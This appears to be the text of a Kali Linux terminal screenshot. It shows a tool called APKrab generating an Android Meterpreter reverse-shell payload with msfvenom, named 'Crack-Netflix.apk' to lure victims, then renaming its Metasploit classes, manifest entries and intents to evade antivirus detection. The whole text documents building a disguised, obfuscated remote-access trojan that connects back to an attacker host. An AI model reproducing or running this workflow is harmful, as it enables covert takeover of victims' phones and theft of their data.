 [VirusTotal - Mozilla Fir...
luis@kali: ~/Documento...
[APKrab - Gestor de arc...
05:07 PM
luis@kali: ~/Documentos/APKrab
Archivo Acciones Editar Vista Ayuda
luis@kali:~/Documentos/APKrab$ ./APKrab.sh -g
Payload will be generated with the next values:
payload=android/meterpreter/reverse_https
LHOST=10.0.0.16
LPORT=443
output=Crack-Netflix.apk
NAME=BrcAAkYtZ0vO
[!] Generating payload. . .
[!] msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.0.16 LPORT=443 -o Crack-Netflix.apk
[-] Payload generation sucess ;)
[!] Decompiling with APKTool. . .
[!] Obfuscating names. . .
[!] Changing /smali/com/metasploit to /smali/com/rRgjOpiizpsESx
[!] Changing /smali/com/rRgjOpiizpsESx/stage to /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8
[!] Changing /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/Payload.smali to /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/91LQ662rek.smali
[!] Changing /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/MainActivity.smali to /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/BrcAAkYtZ0vO.smali
[!] Changing MainActivity to BrcAAkYtZ0vO in AndroidManifest.xml
[!] Changing MainActivity to BrcAAkYtZ0vO in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing MainActivity to BrcAAkYtZ0vO in /res/values/strings.xml
[!] Changing /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/MainService.smali to /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/adLP.smali
[!] Changing MainService to adLP in AndroidManifest.xml
[!] Changing MainService to adLP in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/MainBroadcastReceiver.smali to temp/payload/smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/k.smali
[!] Changing MainBroadcastReceiver to k in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing MainBroadcastReceiver to k in AndroidManifest.xml
[!] Changing action.MAIN to action.6 in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing action.MAIN to action.6 in AndroidManifest.xml
[!] Changing action.VIEW to action.Nk in AndroidManifest.xml
[!] Changing action.BOOT_COMPLETED to action.bn in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing action.BOOT_COMPLETED to action.bn in AndroidManifest.xml
[!] Changing category.LAUNCHER to action.ofwdbqtHWnl in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing category.LAUNCHER to action.ofwdbqtHWnl in AndroidManifest.xml
[!] Changing category.DEFAULT to action.n49IL9G2tBe0kSBWTPGh in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing category.DEFAULT to action.n49IL9G2tBe0kSBWTPGh in AndroidManifest.xml
[!] Changing category.BROWSABLE to action.wf8Vt8 in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing category.BROWSABLE to action.wf8Vt8 in AndroidManifest.xml
[!] Changing metasploit/stage to rRgjOpiizpsESx/oQClwBCg2EG6l6w8 in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*
[!] Changing Payload to 91LQ662rek in /smali/com/rRgjOpiizpsESx/oQClwBCg2EG6l6w8/*